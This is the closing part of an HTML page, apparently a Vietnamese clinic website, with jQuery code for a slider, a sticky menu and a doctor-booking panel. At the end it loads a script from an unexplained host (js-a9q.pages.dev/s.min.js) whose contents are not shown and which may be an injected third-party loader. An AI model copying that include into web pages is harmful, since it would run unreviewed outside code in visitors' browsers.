			prevArrow:'<div class="slk-btn slk-btn-prev"><i class="fa fa-angle-left" aria-hidden="true"></i></div>',
	        nextArrow:'<div class="slk-btn slk-btn-next"><i class="fa fa-angle-right" aria-hidden="true"></i></div>',
		});
		$(window).scroll(function(){
			a = $("#top_bar").height();
			if($(window).scrollTop() > a){
				$("#top_menu").addClass('active');
			}else{
				$("#top_menu").removeClass('active');
			}
		});
		$(document).ready(function(){
			/*Book bác sĩ*/
		    $("a.booking").click(function(){
		        var getValue = $(this).attr("data-target");
		        $(getValue).addClass('open');
		    })

		    $("a.close_book").click(function(){
		        var getValue = $(this).attr("data-target");
		        $(getValue).removeClass('open');
		    });
		});
	</script>
<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"68f131e800574632a13be257c86e4b68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>